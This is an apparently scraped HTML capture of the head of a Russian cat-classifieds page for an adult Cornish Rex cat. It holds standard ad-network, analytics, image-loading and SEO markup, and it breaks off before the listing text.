

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/kornish-reks-vzroslaya-koshka-kompanon/
body_size: 47774
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768609351})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Корниш-рекс взрослая кошка-компаньон</title>
	<meta name="description" content="✅✅✅  Корниш-рекс взрослая кошка-компаньон - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/kornish-reks-vzroslaya-koshka-kompanon/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Корниш-рекс взрослая кошка-компаньон" />
	<meta property="og:description" content="Корниш-рекс взрослая кошка-компаньон - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/kornish-reks-vzroslaya-koshka-kompanon/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
